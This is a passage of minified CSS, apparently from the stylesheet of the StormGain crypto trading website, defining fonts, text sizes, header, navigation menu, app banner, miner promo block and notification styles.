(min-width:64em){.h-usm{font-size:22px;font-size:var(--sp22)}}.h-sm{font-size:20px;font-size:var(--sp20);margin-bottom:16px;font-weight:800}@media (min-width:64em){.h-sm{font-size:22px;font-size:var(--sp22)}}.h-md{font-size:22px;font-size:var(--sp22);margin-bottom:16px;font-weight:800}@media (min-width:64em){.h-md{font-size:32px;font-size:var(--sp32)}}.h-lg{font-size:32px;font-size:var(--sp32);font-weight:800;margin-bottom:24px}@media (min-width:64em){.h-lg{font-size:42px;font-size:var(--sp42)}}.h-ulg{font-size:42px;font-size:var(--sp42);font-weight:800;margin-bottom:24px}@media (min-width:64em){.h-ulg{font-size:64px;font-size:var(--sp64)}}.asterisk::before{content:'\002A'}.asterisk{font-size:.7em}@font-face{font-family:'IBM Plex Sans';font-style:normal;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans';font-style:italic;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular Italic'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-RegularItalic.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans';font-style:normal;font-weight:500;font-display:swap;src:local('IBM Plex Sans Medium'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Medium.ttf) format('truetype')}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:local('Montserrat Bold'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-Bold.ttf) format('truetype')}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:local('Montserrat Extra Bold'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/Montserrat/Montserrat-ExtraBold.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans Arabic';font-style:normal;font-weight:400;font-display:swap;src:local('IBM Plex Sans Regular Arabic'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-Regular-subset-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-Regular-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSansArabic-Regular.ttf) format('truetype')}@font-face{font-family:'IBM Plex Sans Arabic';font-style:normal;font-weight:500;font-display:swap;src:local('IBM Plex Sans SemiBold Arabic'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-SemiBold-subset.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Montserrat/IBMPlexSansArabic-SemiBold-subset.woff) format('woff'),url(/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSansArabic-SemiBold.ttf) format('truetype')}@font-face{font-family:'Gloria Hallelujah';font-style:normal;font-weight:400;font-display:swap;src:local('Gloria_Hallelujah'),url(/themes/custom/stormgain_blue/fonts/Montserrat/GloriaHallelujah-Regular.woff2) format('woff2'),url(/themes/custom/stormgain_blue/fonts/Gloria_Hallelujah/GloriaHallelujah-Regular.ttf) format('truetype')}@font-face{font-family:"Open Sans-var";font-style:normal;font-weight:300;font-display:swap;src:local('OpenSans'),url(/themes/custom/stormgain_blue/fonts/OpenSans/OpenSans-Light) format('truetype')}p{margin:0 0 16px}a{color:#13da5a;color:var(--accent);-webkit-text-decoration:none;text-decoration:none}ul{list-style:none;padding:0}.font-bold-500{font-weight:500}.font-bold{font-weight:600}.font-bold-700{font-weight:700}.font-bold-800{font-weight:800}.txt-uxs{font-size:12px;font-size:var(--sp12);line-height:1.2}.txt-usm{font-size:14px;font-size:var(--sp14)}.txt-sm{font-size:16px;font-size:var(--sp16)}@media (min-width:64em){.txt-sm{font-size:18px;font-size:var(--sp18)}}.txt-md{font-size:18px;font-size:var(--sp18)}.txt-lg{font-size:18px;font-size:var(--sp18);margin-bottom:24px}@media (min-width:48em){.txt-lg{margin-bottom:32px}}@media (min-width:64em){.txt-lg{font-size:22px;font-size:var(--sp22);margin-bottom:32px}}.txt-ulg{font-size:22px;font-size:var(--sp22);margin-bottom:24px}@media (min-width:48em){.txt-ulg{margin-bottom:32px}}@media (min-width:64em){.txt-ulg{font-size:32px;font-size:var(--sp32);margin-bottom:32px}}.arrow-right{cursor:pointer}.arrow-right::after{content:' \2794';display:inline-block;margin-left:.5em;font-weight:400}.arrow-right--green::after{content:'';display:inline-block;background:url(/themes/custom/stormgain_blue/img/icons/arrow-right-green.svg) center/contain no-repeat;margin-left:8px;width:6px;height:12px}[dir=rtl] .arrow-right:after{transform:scaleX(-1)}.text-12{font-size:12px}.text-14{font-size:14px}.text-16{font-size:16px}.text-20{font-size:16px}.text-42{font-size:42px}.text-18{font-size:18px}.text-20{font-size:20px}.text-22{font-size:22px}.text-24{font-size:22px}.text-26{font-size:26px}.text-32{font-size:32px}.leading-normal{line-height:1.2}.leading-16{line-height:16px}.leading-20{line-height:20px}.leading-24{line-height:24px}.leading-26{line-height:26px}.leading-28{line-height:28px}.leading-32{line-height:32px}.leading-38{line-height:38px}@media (min-width:48em){.md-text-12{font-size:12px}.md-text-14{font-size:14px}.md-text-16{font-size:16px}.md-text-18{font-size:18px}.md-text-20{font-size:20px}.md-text-22{font-size:22px}.md-text-32{font-size:32px}.md-text-42{font-size:42px}.md-text-64{font-size:64px}.md-leading-24{line-height:24px}.md-leading-32{line-height:32px}.md-leading-38{line-height:38px}.md-leading-48{line-height:48px}}@media(min-width:64em){.lg-text-14{font-size:14px}.lg-text-15{font-size:15px}.lg-text-18{font-size:18px}.lg-text-20{font-size:20px}.lg-text-22{font-size:22px}.lg-text-32{font-size:32px}.lg-text-42{font-size:42px}.lg-text-64{font-size:64px}.lg-leading-28{line-height:28px}.lg-leading-32{line-height:32px}.lg-leading-40{line-height:40px}.lg-leading-48{line-height:48px}.lg-leading-72{line-height:72px}.lg-font-bold-800{font-weight:800}}.font-auxiliary{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.app-rating{width:auto;--percent:calc(var(--rating) / 5 * 100%);position:relative;display:inline-block;font-size:16px;line-height:1;color:#fff;color:var(--white)}.app-rating::after{font-family:Times;display:inline-block;width:auto;height:16px;content:"★★★★★";letter-spacing:1px;background:linear-gradient(90deg,#fff var(--percent),#5d7692 var(--percent));background:linear-gradient(90deg,var(--white) var(--percent),#5d7692 var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.mobile-app-banner{background:#101729;background:var(--blue-dark-4);color:#fff;color:var(--white);align-items:center;display:flex;justify-content:flex-start;padding:0 16px;height:80px;box-sizing:border-box;gap:10px}.mobile-app-banner.mobile-app-banner-blue{background:#101729;background:var(--blue-dark-4)}.mobile-app-banner.mobile-app-banner-gray{background:var(--bg-gray)}.mobile-app-banner.mobile-app-banner-gray .mobile-app-banner--link{color:var(--gray-2)}@media (min-width:75em){.mobile-app-banner{display:none}}.mobile-app-banner--link{align-items:center;display:flex;justify-content:flex-start;flex:1 1 auto;font-size:18px}.mobile-app-banner--icon{margin-right:10px}.mobile-app-banner--icon img{display:block}.mobile-app-banner--headline{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-style:normal;font-weight:800;font-size:14px;line-height:22px}.mobile-app-banner--rating-icon img{display:block}.mobile-app-banner--btn{margin-left:auto;border-radius:53px;border:1px solid #13da5a;border:1px solid var(--accent);padding:4px 12px;font-weight:800;font-size:12px;line-height:20px}.mobile-app-banner--close{position:relative;width:11px;height:11px}.mobile-app-banner--close::after,.mobile-app-banner--close::before{background:#fff;background:var(--white);content:'';position:absolute;top:50%;left:0;width:100%;height:1px}.mobile-app-banner--close::before{transform:rotate(45deg)}.mobile-app-banner--close::after{transform:rotate(-45deg)}[dir=rtl] .app-rating{transform:scaleX(-1)}[dir=rtl] .mobile-app-banner--close::after,[dir=rtl] .mobile-app-banner--close::before{left:auto;left:initial;right:0}.header{background-color:#08203c;background-color:var(--blue-dark-2);top:0;left:0;right:0;z-index:10}@media (min-width:48em){.header .wrap{padding:0 20px}}@media(min-width:64em){.header{position:fixed}}.js-scrolled .header{position:fixed}.header__logo{transition:width .25s ease;z-index:100;width:70%}.header__logo .stormgain-logo{display:block;width:100%;height:auto;width:108px;margin-bottom:5px}@media(min-width:32em){.header__logo .stormgain-logo{display:inline-block;margin-right:8px;margin-bottom:0;width:50%;flex-basis:46%;max-width:50%;flex-grow:1;min-width:115px}}@media (min-width:64em){.header__logo .stormgain-logo{margin-right:14px}}.header__logo .logo{width:auto}@media (min-width:32em){.header__logo{display:flex;flex-flow:row wrap;align-items:center;width:auto}}.header__slogan{display:none}@media (min-width:48em){.header__slogan{display:block;margin-top:3px;white-space:nowrap}}@media (min-width:64em){.header__slogan{font-size:24px}}@media (min-width:64em){.header .wrap{max-width:99em}}.header-inner{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);align-items:center;box-sizing:border-box;display:flex;flex-direction:row;justify-content:flex-start;width:100%;height:64px;transition:height .25s ease;position:relative}@media (min-width:64em){.header-inner{height:80px}}.js-menu-is-open{touch-action:none;overflow:hidden}.js-menu-is-open .header-inner{touch-action:auto}.js-menu-is-open .header-nav{left:0;margin-top:15%;padding-top:20px;touch-action:auto}@media (min-width:48em){.js-menu-is-open .header-nav{margin-top:64px}}@media (min-width:64em){.js-menu-is-open .header-nav{padding-top:0;margin-top:0}}.js-menu-is-open .nav-trigger:before{display:none}.js-menu-is-open .nav-trigger i{margin-bottom:0}.js-menu-is-open .nav-trigger i:first-child{top:3px;transform:rotate(45deg)}.js-menu-is-open .nav-trigger i:nth-child(2){transform:rotate(-45deg)}.js-menu-is-open .nav-trigger i:last-child{opacity:0}.js-menu-is-open .mobile-app-banner{display:none}.nav-trigger{display:block;width:44px;height:100%;z-index:10;padding-top:0;padding-bottom:0;padding-left:16px;padding-right:0;box-sizing:border-box;background:0 0;border:none;cursor:pointer;outline:0}@media (min-width:64em){.nav-trigger{display:none}}.nav-trigger__dot{position:relative}.nav-trigger__dot::before{content:'';position:absolute;width:20px;height:20px;border-radius:50%;top:14px;right:-5px;background:#e54848;z-index:1}.nav-trigger i{position:relative;display:block;width:28px;height:3px;background:#fff;background:var(--white);transition:all .25s ease;margin-bottom:6px;border-radius:2px}.nav-trigger i:last-child{margin-bottom:0}[dir=rtl] .nav-trigger__dot:before{left:-5px;right:auto;right:initial}.header__cta-buttons{z-index:10;display:flex;flex-flow:row nowrap;align-items:center;margin-left:auto}.header__cta-buttons .btn{font-size:14px;line-height:22px;padding:8px 12px;white-space:nowrap}@media(min-width:32em){.header__cta-buttons .btn{margin-left:12px;margin-right:12px}}@media(min-width:48em){.header__cta-buttons .btn{padding:8px 14px}}.header__cta-buttons .btn:active{background-color:#379d5f}.header__cta-buttons .sign_in_link{display:none}@media (min-width:32em){.header__cta-buttons .sign_in_link{display:inline-block;width:40px;height:40px;background:url(/themes/custom/stormgain_blue/img/icons/sign-in-icon.svg) center/contain no-repeat;margin:0 14px}.header__cta-buttons .sign_in_link span{display:none}}@media (min-width:64em){.header__cta-buttons{display:none}}@media (min-width:32em){#block-stormgain-blue-languageswitcher{display:none}}@media (min-width:64em){#block-stormgain-blue-languageswitcher{display:block}}[dir=rtl] .header__logo{width:80%}.miner-block{display:inline-block;border-radius:12px;padding:16px;margin:0 20px 20px;color:#fff;color:var(--white);background:url(/themes/custom/stormgain_blue/img/background/miner-bg-mobile.jpg) center/cover no-repeat}.miner-block__header,.miner-block__slogan{font-weight:800;font-size:14px;line-height:22px}.miner-block__header{display:inline-block;border-radius:8px;border:1px solid rgba(255,255,255,.2);padding:1px 8px;margin-bottom:8px;margin-right:12px}@media (min-width:75em){.miner-block__header{font-size:20px;text-transform:uppercase;line-height:1.4;vertical-align:middle;padding:2px 12px}}@media (min-width:48em){.miner-block__slogan{font-size:16px}}@media (min-width:75em){.miner-block__slogan{font-size:18px;line-height:24px;margin-bottom:8px}}.miner-block p{font-weight:500;font-size:12px;line-height:20px;color:rgba(255,255,255,.5);margin-bottom:0}@media(min-width:48em){.miner-block{display:inline-flex;flex-flow:row nowrap;align-items:flex-start;background-image:url(/themes/custom/stormgain_blue/img/background/miner-bg-tablet.jpg);background-position:right}}@media(min-width:75em){.miner-block{background-image:url(/themes/custom/stormgain_blue/img/background/miner-bg-desktop.jpg);display:block;padding:28px;margin:0;width:276px;box-sizing:border-box}.miner-block:hover{filter:brightness(1.1)}}@media (min-width:48em){[dir=rtl] .miner-block{background-position:left}}.header-nav{display:flex;flex-flow:column nowrap;background:#08203c;background:var(--blue-dark-2);position:fixed;top:0;left:100%;right:0;bottom:0;overflow-y:auto;transition:left .25s ease;z-index:10}@media (min-width:64em){.header-nav{width:100%;margin-left:auto;background:0 0;position:relative;top:auto;left:auto;right:auto;bottom:auto;overflow-y:visible;padding:0;border-left:0;flex-flow:row nowrap;justify-content:flex-start;align-items:center}}@media (min-width:75em){.header-nav{margin-left:20px}}.header-nav [aria-labelledby=block-mainnavigationsgblue-menu]{width:100%;order:2}@media (min-width:48em){.header-nav [aria-labelledby=block-mainnavigationsgblue-menu]{order:initial}}.header-nav .language-switcher-language-url{order:3}@media (min-width:48em){.header-nav .language-switcher-language-url{order:initial}}@media (min-width:64em){.header-nav .language-switcher-language-url{width:auto}}.nav-menu{margin-left:0;margin-right:0;margin-bottom:16px;margin-top:16px;padding:0;list-style:none;display:flex;flex-flow:column nowrap}@media (min-width:64em){.nav-menu{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;position:relative;gap:0}}.nav-menu .btn--green.btn--rounded.menu-item__link{padding-left:12px;padding-right:12px;padding-bottom:8px;padding-top:8px;line-height:24px;margin-left:14px;margin-right:14px;margin-bottom:0;margin-top:0}.nav-menu .btn--green.btn--rounded.menu-item__link:hover{padding-left:27px;padding-right:27px;padding-bottom:15px;padding-top:15px;margin:0}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link{color:#13da5a;color:var(--accent)}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link .menu__item--content{width:100%}@media (min-width:64em){.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link .menu__item--content{width:auto}}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link::after{content:'';display:inline-block;width:11px;height:6px;background:url(/themes/custom/stormgain_blue/img/icons/icon-dropdown.svg) center/100% no-repeat}@media (min-width:64em){.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link::after{content:none}}.nav-menu .menu__item--expanded.active>.menu-item__link::after{transform:rotate(180deg)}@media (min-width:64em){.nav-menu .menu__item--expanded.active>.menu-item__link::after{transform:none}}.nav-menu .menu__item--language{padding-top:16px;margin-bottom:16px;border-top:1px solid #213750;border-top:1px solid var(--dark-blue)}@media (min-width:32em){.nav-menu .menu__item--language{padding:0;border:none}}.nav-menu .nav-submenu--languages.js-hover{background:#182438;background:var(--blue-dark-10)}@media (min-width:32em){.nav-menu .nav-submenu--languages.js-hover{display:grid;position:absolute;width:auto;top:60px;right:0;border-radius:12px;grid-template-columns:1fr;grid-template-rows:auto;padding:32px;margin:0;grid-gap:16px 32px;box-shadow:0 8px 12px rgba(11,28,49,.5)}}.nav-menu .menu-item__download{display:none}.nav-menu .menu-item__download.menu-item__link{padding:0;align-items:start}.nav-menu .menu-item__download~.nav-submenu.js-hover{display:none}@media (min-width:64em){.nav-menu .menu-item__download{display:flex}.nav-menu .menu-item__download .menu__item--title{display:none}.nav-menu .menu-item__download .field--field_menu_icon{width:auto}.nav-menu .menu-item__download~.nav-submenu.js-hover{padding:0;width:436px;right:0;border-radius:12px;display:block}.nav-menu .menu-item__download~.nav-submenu.js-hover .menu__item:nth-child(3){grid-row:1/3;grid-column:3}.nav-menu .menu-item__download~.nav-submenu.js-hover .menu-item__link{padding:0;align-items:flex-start}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code{flex-direction:column;justify-content:flex-end;height:100%}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .menu__item--title{font-size:8px;line-height:16px;color:#9fa9b0;color:var(--neutral)}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .menu__item--title::after{background:0 0}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .field--field_menu_icon{max-height:70px;max-width:70px;width:68px;height:68px;margin:0}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .field--field_menu_icon img{width:68px;height:68px}.nav-menu .menu-item__download~.nav-submenu.js-hover .field--field_menu_icon{max-height:20px;max-width:16px;background:0 0}}@media (min-width:75em){.nav-menu .menu-item__download .menu__item--title{display:block}}.nav-menu .nav-submenu--languages .menu-item__link{margin-bottom:16px}@media (min-width:32em){.nav-menu .nav-submenu--languages .menu-item__link{margin:0;padding:0}}.nav-menu .nav-submenu--languages .menu-item__link.is-active{color:#5d7692}.nav-menu .nav-submenu--languages .menu-item__link:hover{color:#60f495;color:var(--light-green)}.nav-menu .nav-submenu--languages .menu-item__link:active{color:#379d5f;color:var(--active-btn-green)}.nav-menu .nav-submenu--languages .menu-item__link[hreflang=es]{display:inline-block}.nav-menu .nav-submenu--languages .menu-item__link[hreflang=es]::after{content:'(Latinoamérica)';display:block;font-size:11px;font-weight:10px}.nav-menu .menu_level-1>.menu-item__link>.field--field_menu_icon{background:#213750;background:var(--dark-blue);border:1px solid transparent;border-radius:12px;display:flex;justify-content:center;align-items:center}.nav-menu .menu_level-1 .menu__item--title,.nav-menu .menu_level-2 .menu__item--title,.nav-menu .nav-submenu--languages .menu-item__link{font-size:14px;line-height:22px}.nav-menu .menu-item__link:not(.btn):hover img{filter:brightness(1.2)}.nav-menu .menu-item__link:not(.btn):hover .menu__item--title{color:#55e689;color:var(--accent-hover)}.nav-menu .menu-item__link:not(.btn):active img{filter:brightness(.8)}.nav-menu .menu-item__link:not(.btn):active .menu__item--title{color:#379d5f;color:var(--active-btn-green)}.nav-menu .sign_in_link{font-size:.875rem;line-height:1.375rem;padding-left:16px;padding-right:16px;padding-bottom:8px;padding-top:8px;white-space:nowrap;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#101729;color:var(--primary-900-3);border-radius:32px;background-color:#13da5a;background-color:var(--accent);box-sizing:border-box;display:block;-webkit-text-decoration:none;text-decoration:none;text-align:center}.nav-menu .sign_in_link:hover{cursor:pointer;text-shadow:none}@media (min-width:64em){.nav-menu .sign_in_link:hover{filter:brightness(1.2)}}.nav-menu .sign_in_link:active{background-color:#379d5f;background-color:var(--active-btn-green)}@media (min-width:64em){.nav-menu .sign_in_link:active{filter:brightness(.8)}}@media (min-width:48em){.nav-menu .sign_in_link{display:none}}@media (min-width:64em){.nav-menu .sign_in_link{padding-left:12px!important;padding-right:12px!important;padding-bottom:8px!important;padding-top:8px!important}.nav-menu .sign_in_link{display:inline-block;margin-left:14px;border:1px solid #13da5a;border:1px solid var(--accent);color:#13da5a;color:var(--accent);background:0 0}}.nav-menu .menu_level-0>a .menu__item--title{white-space:nowrap}.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(3){order:-10}@media (min-width:64em){.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(3){order:0}}.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(2){display:none}@media (min-width:64em){.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(2){display:block}}@supports (-ms-ime-align:auto) and (font-variation-settings:normal){.nav-menu{justify-content:space-around}@media (min-width:56em){.nav-menu{justify-content:flex-end}}}.nav-submenu{display:none;padding-top:20px;padding-bottom:20px;margin-left:0;margin-right:0;margin-bottom:13px;margin-top:13px;top:100%;z-index:10;background-color:#102743;background-color:var(--bg-submenu)}@media (min-width:64em){.nav-submenu.js-hover{position:absolute;top:59px;display:grid;grid-template-columns:1fr;grid-template-rows:auto;grid-row-gap:24px;margin:0;margin-left:-20px;padding:32px;box-sizing:border-box;box-shadow:0 8px 12px rgba(11,28,49,.5);width:auto}}.nav-submenu .menu_level-1 .nav-submenu{display:block}@media (min-width:64em){.nav-submenu .menu_level-1 .nav-submenu{margin-top:0}.nav-submenu .menu_level-1 .nav-submenu.js-hover{padding:0;padding-top:20px;margin-top:0;width:auto;left:0;box-shadow:none}}.menu_level-0.menu__item--expanded{height:100%}@media (min-width:64em){.menu_level-0.menu__item--expanded>.menu-item__link::before,.nav-menu--languages .menu_level-0.menu__item--expanded>.menu-item__link::before{position:absolute;content:'';display:block;width:100%;min-width:0;right:0;top:17px;background-color:transparent;z-index:11}}@media (min-width:64em){.menu_level-0.menu__item--expanded:hover>.menu-item__link::after,.nav-menu--languages .menu_level-0.menu__item--expanded:hover>.menu-item__link::after{position:absolute;content:'';display:block;left:0;bottom:-28px;height:2px;width:100%;background-color:#13da5a;background-color:var(--accent);background-image:none;z-index:11}.menu_level-0.menu__item--expanded:hover>.menu-item__link::before,.nav-menu--languages .menu_level-0.menu__item--expanded:hover>.menu-item__link::before{width:calc(100% + 200px);min-width:200px;right:-100px}}.active.menu_level-0.menu__item--expanded:hover>.menu-item__link::before{height:57px}@media (min-width:64em){.menu__item.menu_level-0:nth-child(7){margin-right:auto}}.menu__item.menu_level-0:nth-child(7) .menu-item__link{padding-right:0}.menu__item.menu_level-0:nth-child(7).menu__item--expanded:hover>.menu-item__link{width:inherit}@media (min-width:75em){.menu__item.menu_level-0:nth-child(7).menu__item--expanded:hover>.menu-item__link{width:100%}}.menu-item__link--beta span,.menu-item__link--hot span,.menu-item__link--new span{border-radius:4px;padding-left:4px;padding-right:4px;padding-bottom:2px;padding-top:2px;background-color:#fff;background-color:var(--white);text-transform:uppercase;color:#101729;color:var(--blue-dark-4);font-size:10px;vertical-align:middle;margin-left:8px}.nav-submenu .menu-item__link--new span{background-color:#044f9c;background-color:var(--blue-dark-6);color:#fff;color:var(--white)}.nav-submenu .menu-item__link--beta span{background-color:#fff;background-color:var(--white)}.menu-item__link--dot{position:relative}.menu-item__link--dot::before{content:'';position:absolute;top:0;left:-6px;width:6px;height:6px;border-radius:50%;background:#e54848}.menu__item.menu_level-0 .menu-item__link{margin-bottom:16px}@media (min-width:64em){.menu__item.menu_level-0 .menu-item__link{padding-left:0;padding-right:14px;padding-top:0;padding-bottom:0;margin-bottom:0;margin-left:14px}}@media (min-width:64em){.menu__item.menu_level-0:nth-child(2) .menu-item__link{padding-right:0}}.menu__item.menu_level-1 .menu-item__link{margin-bottom:0}@media (min-width:64em){.menu__item.menu_level-1 .menu-item__link{margin-left:0}}.menu__item.menu_level-1:not(:last-child),.menu__item.menu_level-2:not(:last-child){margin-bottom:18px}@media (min-width:64em){.menu__item.menu_level-1:not(:last-child),.menu__item.menu_level-2:not(:last-child){margin-bottom:0}}.menu__item.menu_level-1.menu__item--expanded .menu-item__link{margin-left:20px}.menu-item__link{position:relative;margin-left:1.25rem;margin-right:1.25rem;margin-bottom:0;margin-top:0;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);transition-property:all;transition-timing-function:cubic-bezier(.4,0,1,1);transition-duration:.1s;align-items:center;display:flex;flex-flow:row nowrap;box-sizing:border-box}@media (min-width:48em){.menu-item__link{margin-right:40px;margin-left:40px}}@media (min-width:64em){.menu-item__link{margin-right:0;margin-left:0;font-size:14px;line-height:22px}}.menu-item__link .field--field_menu_icon{width:24px;height:24px;margin-right:8px}@media (min-width:64em){.menu-item__link .field--field_menu_icon{width:40px;height:40px;margin-right:12px;display:flex;align-items:center}}.menu-item__link .field--field_menu_icon img,.menu-item__link .field--field_menu_icon svg{width:20px;height:auto;vertical-align:middle}.menu_level-1.menu__item--expanded{padding-left:0;padding-right:0;padding-bottom:21px;padding-top:21px;margin:10px;border:1px solid #213750;border:1px solid var(--dark-blue);border-radius:16px}@media (min-width:48em){.menu_level-1.menu__item--expanded{margin-left:27px;margin-right:27px;margin-bottom:10px;margin-top:10px}}.menu_level-1.menu__item--expanded .nav-submenu{padding-bottom:0}.menu_level-1 .menu-item__link{padding:0}@media (min-width:48em){.menu_level-2 .menu-item__link{margin-left:24px;margin-right:24px;margin-bottom:0;margin-top:0}}@media (min-width:64em){.menu_level-2 .menu-item__link{margin-right:0;margin-left:18px;padding:0}.menu_level-2 .menu-item__link .field--field_menu_icon{height:21px;width:21px;margin-right:10px}}.menu_level-1 .menu__item--title,.menu_level-2 .menu__item--title{padding-left:24px}.menu_level-1 .menu__item--title::before,.menu_level-2 .menu__item--title::before{position:relative;display:inline-block;content:'';width:6px;height:6px;background-color:#5d7692;border-radius:50%;margin-left:-24px;margin-right:14px;vertical-align:middle}@media screen and (min-width:1024px) and (max-width:1150px){.menu_level-0 .menu__item--title{font-size:12px}}.field--field_menu_icon~.menu__item--content>.menu__item--title{padding-left:0}.field--field_menu_icon~.menu__item--content>.menu__item--title::before{content:none}.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language{white-space:nowrap}@media (min-width:32em){.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language{margin:0;padding-left:12px;padding-right:12px;padding-bottom:0;padding-top:0}.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language::after{content:none}}.js-hover{display:flex;flex-direction:column}@media (min-width:64em){.js-hover{display:flex;flex-direction:row;width:100%}}.menu-item__products~.nav-submenu .menu__item--expanded .menu-item__link{margin-bottom:0}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu{margin-top:0}@media (min-width:64em){.menu-item__products~.nav-submenu{grid-template-columns:1fr;grid-template-rows:repeat(3,40px);grid-row-gap:24px}.menu-item__products~.nav-submenu .menu-item__miner{grid-area:1/1/last-line/1}.menu-item__products~.nav-submenu .menu_level-1:not(.menu__item--expanded){grid-column:2;margin:0}.menu-item__products~.nav-submenu .menu__item--expanded{grid-area:1/3/last-line/3;margin:0;margin-left:35px}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu{display:grid;position:relative;top:0;grid-template-columns:1fr;grid-template-rows:auto;grid-gap:25px;margin-left:20px;margin-right:20px}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu .menu-item__link,.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu li{margin:0}}.menu__item--icon{margin-right:4px}.menu__item--content-apps{display:flex;align-items:center}.menu__item--content-apps svg{margin-right:4px}.btn--login{font-size:.875rem;line-height:1.375rem;padding-left:16px;padding-right:16px;padding-bottom:8px;padding-top:8px;white-space:nowrap;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#101729;color:var(--primary-900-3);border-radius:32px;background-color:#13da5a;background-color:var(--accent);box-sizing:border-box;display:block;-webkit-text-decoration:none;text-decoration:none;text-align:center}.btn--login .menu__item--title{text-align:center}.nav-menu--languages .menu__item--title{display:flex;align-items:center;text-transform:capitalize}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title{position:relative}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title::after{content:'';display:none;position:absolute;top:10px;right:-13px;width:8px;height:5px;background:url(/themes/custom/stormgain_blue/img/icons/icon-dropdown.svg) center/100% no-repeat}@media (min-width:64em){.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title::after{display:block}}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title:hover::after{filter:brightness(120%);background-color:transparent;background-color:initial}@media (min-width:64em){.menu_level-0 .btn--green.btn--rounded.menu-item__link .menu__item--title::after{display:none}}[dir=rtl] .menu-item__link--dot{position:relative}[dir=rtl] .menu-item__link--dot::before{right:-6px;left:auto;left:initial}[dir=rtl] .menu-item__download~.nav-submenu.js-hover{right:auto;right:initial;left:0}@media (min-width:64em){[dir=rtl] .menu-item__download{display:flex}}[dir=rtl] .menu-item__download .field--field_menu_icon{width:auto}[dir=rtl] .menu-item__download .nav-submenu.js-hover{right:auto;right:initial;left:auto;left:initial}[dir=rtl] .nav-submenu.nav-submenu--languages.js-hover{left:0;right:auto;right:initial}[dir=rtl] .menu-item__products~.nav-submenu .menu__item--expanded{margin-right:35px}@media (min-width:64em){[dir=rtl] .menu_level-0:nth-last-child(1){left:0;right:auto;right:initial}}.notification-block--fixed{position:fixed;right:0;bottom:0;left:0;z-index:13;display:flex;flex-direction:row;align-items:flex-start;padding:8px 12px;gap:8px 12px}.notification{max-width:calc(100% - 104px);background-color:#213750;border-radius:8px;text-align:left;padding:12px 14px;display:flex;flex-direction:column;align-items:center}.notification button{margin-top:6px;padding:4px 12px;font-size:12px;line-height:20px;border:none;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);border-radius:53px}@media (min-width:64em){.notification button{font-size:14px;line-height:22px;padding:8px 